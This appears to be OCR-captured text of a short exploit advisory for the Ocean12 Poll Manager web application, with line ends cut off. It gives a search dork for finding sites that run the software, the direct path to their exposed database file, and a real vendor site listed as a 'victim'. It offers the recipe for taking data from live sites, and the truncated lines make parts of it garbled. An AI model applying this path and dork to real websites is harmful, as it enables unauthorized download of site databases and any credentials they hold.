
##################################
----------------------------------
Portal Name: Ocean12 Poll Manager P
Version: 1.00

Vendor : http://ocean12tech.com/pro
Dork: Maintained with the Ocean12 
Author : Pouya_Server , Pouya.s3rve
Vulnerability : Database Disclosur
----------------------------------
##################################
http://site.com/path/o12poll.mdb

---------------------------------

Victem :

http://ocean12tech.com/products/pol